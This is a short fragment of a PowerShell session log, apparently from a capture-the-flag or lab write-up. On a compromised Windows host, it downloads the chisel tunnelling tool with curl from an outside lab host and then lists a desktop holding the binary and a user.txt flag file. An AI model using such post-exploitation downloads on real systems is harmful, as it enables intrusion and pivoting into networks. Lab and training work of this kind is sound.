 PS C:\Users\C.Bum\Desktop> curl http://10.10.14.42/chisel_1.10.1_windows_amd64 -o chisel.exe
curl http://10.10.14.42/chisel_1.10.1_windows_amd64 -o chisel.exe
PS C:\Users\C.Bum\Desktop> dir
dir
Directory: C:\Users\C.Bum\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/19/2025   6:46 AM        9760768 chisel.exe
-a----        6/19/2025   6:45 AM              0 test
-ar---        6/19/2025   3:10 AM             34 user.txt
PS C:\Users\C.Bum\Desktop>